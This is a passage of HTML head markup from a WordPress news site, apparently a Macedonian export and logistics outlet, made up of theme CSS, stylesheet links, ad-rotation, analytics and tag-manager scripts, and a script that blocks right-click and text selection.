!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://izvoz.mk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://izvoz.mk/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWZP3WZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["izvoz.mk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWZP3WZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://izvoz.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://izvoz.mk/wp-json/wp/v2/posts/157287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://izvoz.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://izvoz.mk/?p=157287' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d0%25bd%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b5%25d1%2581%25d1%2582%25d0%25be%25d1%2586%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b7%25d0%25b0-%25d1%2581%25d1%2583%25d0%25b5%25d1%2586%25d0%25ba%25d0%25b8%25d0%25be%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb-%25d1%2581%25d0%25b5-%25d0%25b7%25d0%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d0%25bd%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b5%25d1%2581%25d1%2582%25d0%25be%25d1%2586%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b7%25d0%25b0-%25d1%2581%25d1%2583%25d0%25b5%25d1%2586%25d0%25ba%25d0%25b8%25d0%25be%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb-%25d1%2581%25d0%25b5-%25d0%25b7%25d0%25b3%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	.g-2 { margin:5px;  }
	.g-3 { margin:5px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-6 { margin:5px;  }
	.g-7 { margin:5px;  }
	.g-8 { margin:5px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156647532-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156647532-2');
</script><script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["vesti","svet","transport-logistika"],"pageAttributes":["%d0%ba%d0%be%d0%bd%d1%82%d0%b5%d1%98%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8-%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82","%d1%81%d0%b2%d0%b5%d1%82","%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-2"],"pagePostAuthor":"ИзвозМК"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCVF66HB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/izvoz.mk\/wp-admin\/","wpRestNonce":"9226aea9e1","wpRestUrl":"https:\/\/izvoz.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 15000 });
}
});
</script>
<!-- /AdRotate JS -->


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/izvoz.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1598c7c594";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d\u0438","\u0458\u0443\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u0408\u0430\u043d","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0458","\u0408\u0443\u043d","\u0408\u0443\u043b","\u0410\u0432\u0433","\u0421\u0435\u043f","\u041e\u043a\u0442","\u041d\u043e\u0435","\u0414\u0435\u043a"],"day_names":["\u043d\u0435\u0434\u0435\u043b\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u043e\u043a","\u043f\u0435\u0442\u043e\u043a","\u0441\u0430\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0435\u0434","\u043f\u043e\u043d","\u0432\u0442\u043e","\u0441\u0440\u0435","\u0447\u0435\u0442","\u043f\u0435\u0442","\u0441\u0430\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
